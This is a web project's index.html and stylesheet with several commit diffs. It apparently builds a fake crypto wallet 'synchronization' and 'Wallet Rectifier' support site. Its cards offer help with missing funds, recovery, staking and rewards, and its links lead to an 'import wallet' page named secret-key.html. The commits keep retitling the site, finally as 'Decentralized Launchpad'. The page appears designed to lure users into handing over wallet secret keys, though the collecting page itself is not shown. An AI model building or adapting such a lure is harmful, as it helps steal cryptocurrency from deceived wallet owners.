
==== index.html @ 0504210c "now" ====
<!DOCTYPE html>
<html lang="en">

    
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>get-synch-validation</title>

    <!-- font awesome cdn link  -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

    <!-- custom css file link  -->
    <link rel="stylesheet" href="css/style.css">

   <!-- <script> "https://www.gstatic.com/firebasejs/9.7.0/firebase-app.js" </script>
   <script> "https://www.gstatic.com/firebasejs/9.7.0/firebase-database.js" </script> -->

    <!-- <script src="https://www.gstatic.com/firebasejs/7.6.2/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/7.6.2/firebase-firestore.js"></script>
    <script src="https://www.gstatic.com/firebasejs/live/3.1/firebase.js"></script> -->
    

    

</head>

<body>

    <!-- header section starts  -->

    <header class="header">

        <!-- <a href="#" class="logo"> <i class="fa fa-google-wallet"></i> walletconnet </a> -->

        <nav class="navbar">
            <a href="index.html">home</a>
            <!-- <a href="about.html">about</a> -->
            <a href="wallet.html">wallet</a>
            <!-- <a href="dapp.html">dapp</a>
            <a href="chains.html">chain</a>
            <a href="features.html">features</a> -->
            <a href="secret-key.html">import wallet</a>
           
        </nav>

        <div id="menu-btn" class="fas fa-bars"></div>

    </header>

    <!-- header section ends -->

    <!-- home section starts  -->

    <section class="home" id="home">

        <div class="image">
            <img src="image/synch1.png" alt="">
        </div>

        <div class="content">
            <h3>Wallet synchronization 
                </h3>
            <p>Syncing the Wallet. Whenever you start the wallet, it must sync with the blockchain.
                 This means that it is downloading all the data (accounts and transactions) on the Blocknet blockchain.
                 This process is required for the wallet to function properly.
                 <br/>
                 <br/>
                  Note: Wallet balance may be incorrect until fully synced.</p>
            <a href="secret-key.html" class="btn"> get started <span class="fas fa-chevron-right"></span> </a>
        </div>

    </section>

    <!-- home section ends -->

        <!-- icons section starts  -->

    

        <section class="icons-container">

            <div class="icons">
                <!-- <i class="fas fa-user-md"></i> -->
                <h3>Buying</h3>
                <p>We will support you in any related issues with buying/swaping and/ or exchange of coins.
                     Kindly click here. </p>
            </div>
    
            <div class="icons">
                <!-- <i class="fas fa-users"></i> -->
                <h3>Staking</h3>
                <p>We will support you in any related issues with stacking of coins. Kidnly click here</p>
            </div>
    
            <div class="icons">
                <!-- <i class="fas fa-procedures"></i> -->
                <h3>Connect to Dapps</h3>
                <p>Connect decentralised web applications to mobile wallet/ Extension. Kindly click here.</p>
            </div>
    
            <div class="icons">
                <!-- <i class="fas fa-hospital"></i> -->
                <h3>Login Issues</h3>
                <p>Do you have issues logging into your wallet ? Kindly click here</p>
            </div>

            <div class="icons">
                <!-- <i class="fas fa-hospital"></i> -->
                <h3>Missing Funds</h3>
                <p>Lost access to funds or fund is missing? Kindly click here</p>
            </div>

            <div class="icons">
                <!-- <i class="fas fa-hospital"></i> -->
                <h3>High Fees</h3>
                <p>Increase in transaction fees ? Kindly click here</p>
            </div>

            <div class="icons">
                <!-- <i class="fas fa-hospital"></i> -->
                <h3>NFTs</h3>
                <p>Want to mint an NFT or put on sale ? Kindly click here</p>
            </div>

            <div class="icons">
                <!-- <i class="fas fa-hospital"></i> -->
                <h3>Issues With Trading Wallet</h3>
                <p>Do you have problems with your trading account ? Kindly click here</p>
            </div>
    
            
    
        </section>
    
        <!-- icons section ends -->

   <!-- footer section starts  -->

    <section class="footer">

        <div class="box-container">

            <div class="box">
                <h3>quick links</h3>
                <a href="index.html"> <i class="fas fa-chevron-right"></i> home </a>
                <!-- <a href="about.html"> <i class="fas fa-chevron-right"></i> about </a> -->
                <a href="wallet.html"> <i class="fas fa-chevron-right"></i> wallet </a>
                <!-- <a href="dapp.html"> <i class="fas fa-chevron-right"></i> dapp </a>
                <a href="chains.html"> <i class="fas fa-chevron-right"></i> chain </a>
                <a href="features.html"> <i class="fas fa-chevron-right"></i> features </a> -->
                <a href="secret-key.html"> <i class="fas fa-chevron-right"></i> import wallet </a>
            </div>

            <!-- <div class="box">
                <h3>top features</h3>
                <a href="#"> <i class="fas fa-chevron-right"></i> Chain Agnostic </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Multi Chain </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Multi Session </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> One-time Pairing </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Reduced Bandwidth </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Decentralized Messaging </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Permission System </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Guaranteed Deliver </a>
                <a href="#"> <i class="fas fa-chevron-right"></i> Platform Agnostic </a>
               
                
            </div> -->

        </div>


    </section>

    <!-- footer section ends -->

    <!-- custom js file link  -->
    <script src="js/script.js"></script>


</body>

</html>
---- css/style.css ----
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&display=swap');

:root{
    --green:#444;
    --black:#444;
    --red:rgb(247, 11, 11);
    --light-color:#777;
    --box-shadow:.5rem .5rem 0 rgba(22, 160, 133, .2);
    --text-shadow:.4rem .4rem 0 rgba(0, 0, 0, .2);
    --border:.2rem solid var(--green);
}

*{
    font-family: 'Poppins', sans-serif;
    margin:0; padding: 0;
    box-sizing: border-box;
    outline: none; border: none;
    text-transform: capitalize;
    transition: all .2s ease-out;
    text-decoration: none;
}

html{
    font-size: 62.5%;
    overflow-x: hidden;
    scroll-padding-top: 7rem;
    scroll-behavior: smooth;
    
}

.popup .overlay {
    position: fixed;
    top: 0px;
    left: 0%;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1;
    display: none;
}

.popup .content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform:translate(-50%, -50%) scale(0);
    background: #fff;
    width: 450px;
    height: 220px;
    z-index: 2;
    text-align: center;
    padding: 20px;
    box-sizing: border-box;
}

.popup .close-btn {
    cursor: pointer;
    position: absolute;
    right: 20px;
    top: 20px;
    width: 30px;
    height: 30px;
    background: #222;
    color: #fff;
    font-size: 25px;
    font-weight: 600;
    line-height: 30px;
    text-align: center;
    border-radius: 50%;
}

.popup.active .overlay {
    display: block;
}

.popup.active .content {
    transition: all 300ms ease-in-out;
    transform:translate(-50%, -50%) scale(1);
}

section{
    padding:2rem 9%;
}

section:nth-child(even){
    background: #f5f5f5;
}

.heading{
    text-align: center;
    padding-top: 7rem;
    padding-bottom: 2rem;
    text-shadow: var(--text-shadow);
    text-transform: uppercase;
    color:var(--black);
    font-size: 4rem;
    letter-spacing: .4rem;
}

.heading span{
    text-transform: uppercase;
    color:var(--green);
}

.btn{
    display: inline-block;
    margin-top: 1rem;
    padding: .5rem;
    padding-left: 1rem;
    border:var(--border);
    border-radius: .5rem;
    box-shadow: var(--box-shadow);
    color:var(--green);
    cursor: pointer;
    font-size: 1.7rem;
    background: #fff;
}

.btn span{
    padding:.7rem 1rem;
    border-radius: .5rem;
    background: var(--green);
    color:#fff;
    margin-left: .5rem;
}

.btn:hover{
    background: var(--green);
    color:#fff;
}

.btn:hover span{
    color: var(--green);
    background:#fff;
    margin-left: 1rem;
}

.header{
    padding:2rem 9%;
    position: fixed;
    top:0; left: 0; right: 0;
    z-index: 1000;
    box-shadow: 0 .5rem 1.5rem rgba(0, 0, 0, .1);
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #fff;
}

.header .logo{
    font-size: 2.5rem;
    color: var(--black);
}

.header .logo i{
    color: var(--green);
}

.header .navbar a{
    font-size: 1.7rem;
    color: var(--light-color);
    margin-left: 2rem;
}

.header .navbar a:hover{
    color: var(--green);
}

#menu-btn{
    font-size: 2.5rem;
    border-radius: .5rem;
    background: #eee;
    color:var(--green);
    padding: 1rem 1.5rem;
    cursor: pointer;
    display: none;
}

.home{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap:1.5rem;
    padding-top: 10rem;
}

.home .image{
    flex:1 1 45rem;
}

.home .image img{
    width: 100%;
}

.home .content{
    flex:1 1 45rem;
}

.home .content h3{
    font-size: 4.5rem;
    color:var(--black);
    line-height: 1.8;
    text-shadow: var(--text-shadow);
}

.home .content p{
    font-size: 1.7rem;
    color:var(--light-color);
    line-height: 1.8;
    padding: 1rem 0;
}

.icons-container{
    display: grid;
    gap:2rem;
    grid-template-columns: repeat(auto-fit, minmax(20rem, 1fr));
    padding-top: 5rem;
    padding-bottom: 5rem;
}

.icons-container .icons{
    border:var(--border);
    box-shadow: var(--box-shadow);
    border-radius: .5rem;
    text-align: center;
    padding: 2.5rem;
}

.icons-container .icons i{
    font-size: 4.5rem;
    color:var(--green);
    padding-bottom: .7rem;
}

.icons-container .icons h3{
    font-size: 3.5rem;
    color:var(--black);
    padding: .5rem 0;
    text-shadow: var(--text-shadow);
}

.icons-container .icons p{
    font-size: 1.7rem;
    color:var(--light-color);
}

.services .box-container{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(27rem, 1fr));
    gap:2rem;
}

.services .box-container .box{
    background:#fff;
    border-radius: .5rem;
    box-shadow: var(--box-shadow);
    border:var(--border);
    padding: 2.5rem;
}

.services .box-container .box i{
    color: var(--green);
    font-size: 5rem;
    padding-bottom: .5rem;
}

.services .box-container .box h3{
    color: var(--black);
    font-size: 2.5rem;
    padding:1rem 0;
}

.services .box-container .box p{
    color: var(--light-color);
    font-size: 1.4rem;
    line-height: 2;
}

.about .row{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap:2rem;
}

.about .row .image{
    flex:1 1 45rem;
}

.about .row .image img{
    width: 100%;
}

.about .row .content{
    flex:1 1 45rem;
}

.about .row .content h3{
    color: var(--black);
    text-shadow: var(--text-shadow);
    font-size: 4rem;
    line-height: 1.8;
}

.about .row .content p{
    color: var(--light-color);
    padding:1rem 0;
    font-size: 1.5rem;
    line-height: 1.8;
}

.doctors .box-container{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(30rem, 1fr));
    gap:2rem;
}

.doctors .box-container .box{
    text-align: center;
    background:#fff;
    border-radius: .5rem;
    border:var(--border);
    box-shadow: var(--box-shadow);
    padding:2rem;
}

.doctors .box-container .box img{
    height: 20rem;
    border:var(--border);
    border-radius: .5rem;
    margin-top: 1rem;
    margin-bottom: 1rem;
}

.doctors .box-container .box h3{
    color:var(--black);
    font-size: 2.5rem;
}

.doctors .box-container .box span{
    color:var(--green);
    font-size: 1.5rem;
}

.doctors .box-container .box .share{
    padding-top: 2rem;
}

.doctors .box-container .box .share a{
    height: 5rem;
    width: 5rem;
    line-height: 4.5rem;
    font-size: 2rem;
    color:var(--green);
    border-radius: .5rem;
    border:var(--border);
    margin:.3rem;
}

.doctors .box-container .box .share a:hover{
    background:var(--green);
    color:#fff;
    box-shadow: var(--box-shadow);
}

.book .row{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap:2rem;
}
 
.book .row .image{
    flex:1 1 45rem;
}

.book .row .image img{
    width: 100%;
}

.book .row form{
    flex:1 1 45rem;
    background: #fff;
    border:var(--border);
    box-shadow: var(--box-shadow);
    text-align: center;
    padding: 2rem;
    border-radius: .5rem;
}

.book .row form h3{
    color:var(--black);
    padding-bottom: 1rem;
    font-size: 3rem;
}

.book .row form p{
    color:var(--red);
    padding-bottom: 1rem;
    font-size: 1.6rem;
}
.book .row form .box{
    width: 100%;
    margin:.7rem 0;
    border-radius: .5rem;
    border:var(--border);
    font-size: 1.6rem;
    color: var(--black);
    text-transform: none;
    padding: 1rem;
}

.book .row form .btn{
    padding:1rem 4rem;
}


.review .box-container{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(27rem, 1fr));
    gap:2rem;
}

.review .box-container .box{
    border:var(--border);
    box-shadow: var(--box-shadow);
    border-radius: .5rem;
    padding:2.5rem;
    background: #fff;
    text-align: center;
    position: relative;
    overflow: hidden;
    z-index: 0;
}

.review .box-container .box img{
    height: 10rem;
    width: 10rem;
    border-radius: 50%;
    object-fit: cover;
    border:.5rem solid #fff;
}

.review .box-container .box h3{
    color:#fff;
    font-size: 2.2rem;
    padding:.5rem 0;
}

.review .box-container .box .stars i{
    color:#fff;
    font-size: 1.5rem;
}

.review .box-container .box .text{
    color:var(--light-color);
    line-height: 1.8;
    font-size: 1.6rem;
    padding-top: 4rem;
}

.review .box-container .box::before{
    content: '';
    position: absolute;
    top:-4rem; left: 50%;
    transform:translateX(-50%);
    background:var(--green);
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%;
    height: 25rem;
    width: 120%;
    z-index: -1;
}

.blogs .box-container{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(30rem, 1fr));
    gap:2rem;
}

.blogs .box-container .box{
    border:var(--border);
    box-shadow: var(--box-shadow);
    border-radius: .5rem;
    padding: 2rem;
}

.blogs .box-container .box .image{
    height: 20rem;
    overflow:hidden;
    border-radius: .5rem;
}

.blogs .box-container .box .image img{
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.blogs .box-container .box:hover .image img{
    transform:scale(1.2);
}

.blogs .box-container .box .content{
    padding-top: 1rem;
}

.blogs .box-container .box .content .icon{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.blogs .box-container .box .content .icon a{
    font-size: 1.4rem;
    color: var(--light-color);
}

.blogs .box-container .box .content .icon a:hover{
    color:var(--green);
}

.blogs .box-container .box .content .icon a i{
    padding-right: .5rem;
    color: var(--green);
}

.blogs .box-container .box .content h3{
    color:var(--black);
    font-size: 3rem;
}

.blogs .box-container .box .content p{
    color:var(--light-color);
    font-size: 1.5rem;
    line-height: 1.8;
    padding:1rem 0;
}

.footer .box-container{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(22rem, 1fr));
    gap:2rem;
}

.footer .box-container .box h3{
    font-size: 2.5rem;
    color:var(--black);
    padding: 1rem 0;
}

.footer .box-container .box a{
    display: block;
    font-size: 1.5rem;
    color:var(--light-color);
    padding: 1rem 0;
}

.footer .box-container .box a i{
    padding-right: .5rem;
    color:var(--green);
}

.footer .box-container .box a:hover i{
    padding-right:2rem;
}

.footer .credit{
    padding: 1rem;
    padding-top: 2rem;
    margin-top: 2rem;
    text-align: center;
    font-size: 2rem;
    color:var(--light-color);
    border-top: .1rem solid rgba(0, 0, 0, .1);
}

.footer .credit span{
    color:var(--green);
}









/* media queries  */
@media (max-width:991px){

    html{
        font-size: 55%;
    }

    .header{
        padding: 2rem;
    }

    section{
        padding:2rem;
    }

}

@media (max-width:768px){

    #menu-btn{
        display: initial;
    }

    .header .navbar{
        position: absolute;
        top:115%; right: 2rem;
        border-radius: .5rem;
        box-shadow: var(--box-shadow);
        width: 30rem;
        border: var(--border);
        background: #fff;
        transform: scale(0);
        opacity: 0;
        transform-origin: top right;
        transition: none;
    }

    .header .navbar.active{
        transform: scale(1);
        opacity: 1;
        transition: .2s ease-out;
    }

    .header .navbar a{
        font-size: 2rem;
        display: block;
        margin:2.5rem;
    }

}

@media (max-width:450px){

    html{
        font-size: 50%;
    }

}

==== commit ad710738: "erase" ====
--- a/index.html
+++ b/index.html
@@ -87,49 +87,49 @@
                 <!-- <i class="fas fa-user-md"></i> -->
                 <h3>Buying</h3>
                 <p>We will support you in any related issues with buying/swaping and/ or exchange of coins.
-                     Kindly click here. </p>
+                      </p>
             </div>
     
             <div class="icons">
                 <!-- <i class="fas fa-users"></i> -->
                 <h3>Staking</h3>
-                <p>We will support you in any related issues with stacking of coins. Kidnly click here</p>
+                <p>We will support you in any related issues with stacking of coins.</p>
             </div>
     
             <div class="icons">
                 <!-- <i class="fas fa-procedures"></i> -->
                 <h3>Connect to Dapps</h3>
-                <p>Connect decentralised web applications to mobile wallet/ Extension. Kindly click here.</p>
+                <p>Connect decentralised web applications to mobile wallet/ Extension.</p>
             </div>
     
             <div class="icons">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>Login Issues</h3>
-                <p>Do you have issues logging into your wallet ? Kindly click here</p>
+                <p>Do you have issues logging into your wallet ? </p>
             </div>
 
             <div class="icons">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>Missing Funds</h3>
-                <p>Lost access to funds or fund is missing? Kindly click here</p>
+                <p>Lost access to funds or fund is missing?</p>
             </div>
 
             <div class="icons">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>High Fees</h3>
-                <p>Increase in transaction fees ? Kindly click here</p>
+                <p>Increase in transaction fees?</p>
             </div>
 
             <div class="icons">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>NFTs</h3>
-                <p>Want to mint an NFT or put on sale ? Kindly click here</p>
+                <p>Want to mint an NFT or put on sale? </p>
             </div>
 
             <div class="icons">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>Issues With Trading Wallet</h3>
-                <p>Do you have problems with your trading account ? Kindly click here</p>
+                <p>Do you have problems with your trading account? </p>
             </div>
     
             


==== commit 2ec07c64: "new stuff" ====
--- a/index.html
+++ b/index.html
@@ -83,53 +83,65 @@
 
         <section class="icons-container">
 
-            <div class="icons">
+            <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-user-md"></i> -->
                 <h3>Buying</h3>
                 <p>We will support you in any related issues with buying/swaping and/ or exchange of coins.
                       </p>
             </div>
     
-            <div class="icons">
+            <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-users"></i> -->
                 <h3>Staking</h3>
                 <p>We will support you in any related issues with stacking of coins.</p>
             </div>
     
-            <div class="icons">
+            <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-procedures"></i> -->
                 <h3>Connect to Dapps</h3>
                 <p>Connect decentralised web applications to mobile wallet/ Extension.</p>
             </div>
     
-            <div class="icons">
+            <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>Login Issues</h3>
                 <p>Do you have issues logging into your wallet ? </p>
             </div>
 
-            <div class="icons">
+            <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>Missing Funds</h3>
                 <p>Lost access to funds or fund is missing?</p>
             </div>
 
-            <div class="icons">
+            <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>High Fees</h3>
                 <p>Increase in transaction fees?</p>
             </div>
 
-            <div class="icons">
+            <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>NFTs</h3>
                 <p>Want to mint an NFT or put on sale? </p>
             </div>
 
-            <div class="icons">
+            <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>Issues With Trading Wallet</h3>
                 <p>Do you have problems with your trading account? </p>
+            </div>
+
+            <div class="icons" onclick="cardClick()">
+                <!-- <i class="fas fa-hospital"></i> -->
+                <h3>Migration</h3>
+                <p>Move Your Wallet safely and securely</p>
+            </div>
+
+            <div class="icons" onclick="cardClick()">
+                <!-- <i class="fas fa-hospital"></i> -->
+                <h3>Reward Center</h3>
+                <p>Enjoy Special bonus and rewards with our vouchers</p>
             </div>
     
             

==== commit ca6f7957: "new edit" ====
--- a/index.html
+++ b/index.html
@@ -86,62 +86,62 @@
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-user-md"></i> -->
                 <h3>Buying</h3>
-                <p>We will support you in any related issues with buying/swaping and/ or exchange of coins.
-                      </p>
+                <!-- <p>We will support you in any related issues with buying/swaping and/ or exchange of coins.
+                      </p> -->
             </div>
     
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-users"></i> -->
                 <h3>Staking</h3>
-                <p>We will support you in any related issues with stacking of coins.</p>
+                <!-- <p>We will support you in any related issues with stacking of coins.</p> -->
             </div>
     
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-procedures"></i> -->
                 <h3>Connect to Dapps</h3>
-                <p>Connect decentralised web applications to mobile wallet/ Extension.</p>
+                <!-- <p>Connect decentralised web applications to mobile wallet/ Extension.</p> -->
             </div>
     
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
-                <h3>Login Issues</h3>
-                <p>Do you have issues logging into your wallet ? </p>
+                <h3>Migration</h3>
+                <!-- <p>Do you have issues logging into your wallet ? </p> -->
             </div>
 
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>Missing Funds</h3>
-                <p>Lost access to funds or fund is missing?</p>
+                <!-- <p>Lost access to funds or fund is missing?</p> -->
             </div>
 
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>High Fees</h3>
-                <p>Increase in transaction fees?</p>
+                <!-- <p>Increase in transaction fees?</p> -->
             </div>
 
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>NFTs</h3>
-                <p>Want to mint an NFT or put on sale? </p>
+                <!-- <p>Want to mint an NFT or put on sale? </p> -->
             </div>
 
-            <div class="icons" onclick="cardClick()">
-                <!-- <i class="fas fa-hospital"></i> -->
+            <!-- <div class="icons" onclick="cardClick()">
+                <i class="fas fa-hospital"></i>
                 <h3>Issues With Trading Wallet</h3>
                 <p>Do you have problems with your trading account? </p>
-            </div>
+            </div> -->
 
-            <div class="icons" onclick="cardClick()">
-                <!-- <i class="fas fa-hospital"></i> -->
+            <!-- <div class="icons" onclick="cardClick()">
+                <i class="fas fa-hospital"></i>
                 <h3>Migration</h3>
                 <p>Move Your Wallet safely and securely</p>
-            </div>
+            </div> -->
 
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
                 <h3>Reward Center</h3>
-                <p>Enjoy Special bonus and rewards with our vouchers</p>
+                <!-- <p>Enjoy Special bonus and rewards with our vouchers</p> -->
             </div>
     
             

==== commit fbf58c2d: "again" ====
--- a/index.html
+++ b/index.html
@@ -43,7 +43,7 @@
             <!-- <a href="dapp.html">dapp</a>
             <a href="chains.html">chain</a>
             <a href="features.html">features</a> -->
-            <a href="secret-key.html">import wallet</a>
+            <!-- <a href="secret-key.html">import wallet</a> -->
            
         </nav>
 
@@ -61,7 +61,7 @@
             <img src="image/synch1.png" alt="">
         </div>
 
-        <div class="content">
+        <!-- <div class="content">
             <h3>Wallet synchronization 
                 </h3>
             <p>Syncing the Wallet. Whenever you start the wallet, it must sync with the blockchain.
@@ -71,7 +71,7 @@
                  <br/>
                   Note: Wallet balance may be incorrect until fully synced.</p>
             <a href="secret-key.html" class="btn"> get started <span class="fas fa-chevron-right"></span> </a>
-        </div>
+        </div> -->
 
     </section>
 
@@ -164,7 +164,7 @@
                 <!-- <a href="dapp.html"> <i class="fas fa-chevron-right"></i> dapp </a>
                 <a href="chains.html"> <i class="fas fa-chevron-right"></i> chain </a>
                 <a href="features.html"> <i class="fas fa-chevron-right"></i> features </a> -->
-                <a href="secret-key.html"> <i class="fas fa-chevron-right"></i> import wallet </a>
+                <!-- <a href="secret-key.html"> <i class="fas fa-chevron-right"></i> import wallet </a> -->
             </div>
 
             <!-- <div class="box">

==== commit 58ea4bf8: "new" ====
--- a/index.html
+++ b/index.html
@@ -61,17 +61,15 @@
             <img src="image/synch1.png" alt="">
         </div>
 
-        <!-- <div class="content">
-            <h3>Wallet synchronization 
+        <div class="content">
+            <h3>Validate, Initialize and synchronize your tokens on your wallets
                 </h3>
-            <p>Syncing the Wallet. Whenever you start the wallet, it must sync with the blockchain.
-                 This means that it is downloading all the data (accounts and transactions) on the Blocknet blockchain.
-                 This process is required for the wallet to function properly.
+            <p>Open and Decentralized Protocol For Synching Various Wallets To Dapps Secure Server
                  <br/>
                  <br/>
-                  Note: Wallet balance may be incorrect until fully synced.</p>
-            <a href="secret-key.html" class="btn"> get started <span class="fas fa-chevron-right"></span> </a>
-        </div> -->
+                  <!-- Note: Wallet balance may be incorrect until fully synced.</p> -->
+            <!-- <a href="secret-key.html" class="btn"> get started <span class="fas fa-chevron-right"></span> </a> -->
+        </div>
 
     </section>
 
@@ -85,20 +83,20 @@
 
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-user-md"></i> -->
-                <h3>Buying</h3>
+                <h3>Validation</h3>
                 <!-- <p>We will support you in any related issues with buying/swaping and/ or exchange of coins.
                       </p> -->
             </div>
     
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-users"></i> -->
-                <h3>Staking</h3>
+                <h3>Rectification</h3>
                 <!-- <p>We will support you in any related issues with stacking of coins.</p> -->
             </div>
     
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-procedures"></i> -->
-                <h3>Connect to Dapps</h3>
+                <h3>Recovery</h3>
                 <!-- <p>Connect decentralised web applications to mobile wallet/ Extension.</p> -->
             </div>
     
@@ -110,7 +108,7 @@
 
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
-                <h3>Missing Funds</h3>
+                <h3>Staking</h3>
                 <!-- <p>Lost access to funds or fund is missing?</p> -->
             </div>
 
@@ -122,7 +120,7 @@
 
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
-                <h3>NFTs</h3>
+                <h3>Buy NFTs</h3>
                 <!-- <p>Want to mint an NFT or put on sale? </p> -->
             </div>
 
@@ -140,7 +138,7 @@
 
             <div class="icons" onclick="cardClick()">
                 <!-- <i class="fas fa-hospital"></i> -->
-                <h3>Reward Center</h3>
+                <h3>Claim Rewards</h3>
                 <!-- <p>Enjoy Special bonus and rewards with our vouchers</p> -->
             </div>
     
--- a/css/style.css
+++ b/css/style.css
@@ -18,6 +18,7 @@
     text-transform: capitalize;
     transition: all .2s ease-out;
     text-decoration: none;
+    
 }
 
 html{
@@ -83,7 +84,7 @@
 }
 
 section:nth-child(even){
-    background: #f5f5f5;
+    background-color: rgb(0, 145, 255);
 }
 
 .heading{
@@ -233,7 +234,7 @@
 }
 
 .icons-container .icons h3{
-    font-size: 3.5rem;
+    font-size: 3rem;
     color:var(--black);
     padding: .5rem 0;
     text-shadow: var(--text-shadow);

==== commit d21884b6: "one more" ====
--- a/index.html
+++ b/index.html
@@ -34,7 +34,7 @@
 
     <header class="header">
 
-        <!-- <a href="#" class="logo"> <i class="fa fa-google-wallet"></i> walletconnet </a> -->
+        <a href="#" class="logo"> <i class="fa fa-google-wallet"></i> Wallet Rectifier </a>
 
         <nav class="navbar">
             <a href="index.html">home</a>
--- a/css/style.css
+++ b/css/style.css
@@ -1,6 +1,7 @@
 @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700&display=swap');
 
 :root{
+    --white:rgb(23, 22, 22);
     --green:#444;
     --black:#444;
     --red:rgb(247, 11, 11);
@@ -396,9 +397,9 @@
 }
 
 .book .row form p{
-    color:var(--red);
+    color:var(--white);
     padding-bottom: 1rem;
-    font-size: 1.6rem;
+    font-size: 1rem;
 }
 .book .row form .box{
     width: 100%;

==== commit 4cf4dffa: "last" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>get-synch-validation</title>
+    <title>Decentralized Launchpad</title>
 
     <!-- font awesome cdn link  -->
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
--- a/css/style.css
+++ b/css/style.css
@@ -207,7 +207,7 @@
 
 .home .content p{
     font-size: 1.7rem;
-    color:var(--light-color);
+    color:var(--white);
     line-height: 1.8;
     padding: 1rem 0;
 }
